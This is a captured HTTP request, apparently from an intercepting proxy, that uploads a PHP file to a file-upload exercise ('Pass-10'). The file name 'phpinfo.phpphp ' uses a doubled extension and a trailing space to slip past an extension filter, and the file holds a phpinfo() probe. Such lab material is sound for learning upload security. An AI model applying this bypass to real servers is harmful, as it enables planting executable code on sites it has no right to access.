 Pretty Raw Hex \n
1 POST http://158.247.233.5:64195/Pass-10/index.php ?action=show_code HTTP/1.1
2 Host: 158.247.233.5:64195
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------13981562559824927422298292216
8 Content-Length: 377
9 Origin: http://158.247.233.5:64195
10 Connection: close
11 Referer: http://158.247.233.5:64195/Pass-10/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------13981562559824927422298292216
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.phpphp "
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------13981562559824927422298292216
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------13981562559824927422298292216--
24